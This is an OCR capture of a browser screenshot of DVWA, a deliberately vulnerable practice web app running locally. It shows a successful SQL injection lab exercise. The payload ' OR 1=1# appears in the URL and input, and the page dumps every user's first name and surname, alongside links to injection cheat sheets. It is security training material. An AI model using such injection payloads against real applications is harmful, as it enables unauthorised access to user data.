 Chrome File Edit View History Bookmarks Profiles Tab Window Help IN 22% Sun Mar 23 12:17:14 PM
Qual Campus terna.qualcampus.com/Dashb DVWA download | SourceForg Install nmap on Mac Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=%27+OR+1%3D1%23++&Submit=Submit# 6
Getting Started Imported From Fir... Gmail YouTube Maps News Translate DSA ChatGPT All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
MAR
23
1